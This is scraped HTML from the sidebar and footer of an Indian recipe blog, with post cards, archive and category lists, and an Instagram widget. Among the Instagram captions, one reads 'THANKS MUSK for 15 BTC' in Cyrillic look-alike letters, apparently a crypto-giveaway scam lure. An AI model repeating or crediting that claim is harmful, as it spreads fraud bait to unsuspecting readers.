href="https://www.firsttimercook.com/masala-peanuts-baked/" rel="bookmark">Masala Peanuts (baked)</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/08/Masala-Peanuts-baked-11-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Masala Peanut (baked) 1" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/08/Masala-Peanuts-baked-11-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/08/Masala-Peanuts-baked-11-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/paneer-stuffed-mushroom/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-02T15:46:49+05:30" itemprop="dateModified">July 2, 2021</time><time class="updated" datetime="2021-06-29T23:42:38+05:30" itemprop="datePublished">June 29, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/baking/" rel="category tag">Baking</a> <a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/mushroom/" rel="category tag">Mushroom</a> <a href="https://www.firsttimercook.com/category/snack/" rel="category tag">Snack</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/paneer-stuffed-mushroom/" rel="bookmark">Paneer Stuffed Mushroom</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/Paneer-Stuffed-Mushroom-3-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Paneer Stuffed Mushroom 3" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Paneer-Stuffed-Mushroom-3-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Paneer-Stuffed-Mushroom-3-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/vegetable-chop-odisha-special/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-19T14:15:53+05:30" itemprop="dateModified">June 19, 2021</time><time class="updated" datetime="2021-06-17T17:33:20+05:30" itemprop="datePublished">June 17, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/odia-cuisine/" rel="category tag">Odia Cuisine</a> <a href="https://www.firsttimercook.com/category/snack/" rel="category tag">Snack</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/vegetable-chop-odisha-special/" rel="bookmark">Vegetable Chop (Odisha Special)</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/Vegetable-chop-11-1-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Odia Vegetable chop 11" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Vegetable-chop-11-1-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Vegetable-chop-11-1-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article></div></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li 